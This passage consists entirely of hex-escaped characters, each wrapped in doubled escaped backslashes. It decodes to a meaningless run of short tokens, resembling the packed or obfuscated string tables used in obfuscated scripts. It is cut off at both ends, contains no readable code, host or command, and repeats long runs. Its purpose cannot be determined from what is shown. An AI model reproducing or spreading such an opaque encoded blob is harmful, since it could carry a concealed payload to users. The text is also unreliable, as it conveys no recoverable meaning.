39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x